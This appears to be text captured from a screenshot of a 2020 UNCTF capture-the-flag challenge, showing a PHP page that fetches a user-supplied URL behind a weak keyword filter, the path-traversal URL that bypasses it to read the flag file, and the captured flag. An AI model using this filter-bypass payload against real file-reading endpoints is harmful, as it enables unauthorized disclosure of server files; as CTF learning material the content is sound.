 f7f892fe-9bea-48cb-aeb1-0445066fd6b6.node3.hackingfor.fun/?url=0://unctf.com/../../../../../../../../flag
考试 ctf 哔哩哔哩 ( ゜- ゜)つロ ... 网易邮箱6.0版 CSDN - 专业开发者社... 白马探花666 - 博客园 代码在线运行 - 在线... 安全客 - 安全资讯平台 先知社区
welc0me to 2020UNCTF!!
<?php
echo'<center><strong>welc0me to 2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url = $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
$url=file_get_contents($url);
echo($url);
}else{
echo('error!!');
}
}else{
echo("error");
}
?> UNCTF{5b4ba214-648a-49c7-a61f-bf772d62cb39}
https://blog.csdn.net/bmth666